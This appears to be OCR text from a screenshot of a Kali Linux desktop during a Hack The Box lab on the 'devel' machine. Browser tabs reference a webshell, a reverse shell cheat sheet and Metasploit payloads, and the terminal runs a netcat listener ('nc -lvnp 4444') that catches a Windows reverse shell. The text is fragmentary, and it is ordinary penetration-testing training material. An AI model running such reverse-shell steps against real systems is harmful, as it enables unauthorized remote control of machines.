 1 2 3 4 2 10.10.14.15 9:42
Webshell · Total OSCP Guide Reverse Shell Cheat Sheet | p 10.10.10.5/shell.aspx Creating Metasploit Paylo
10.10.10.5/shell.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
Fil
kali@kali: ~/Downloads kali@kali: ~/Desktop/htb/devel kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.5] 49191
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>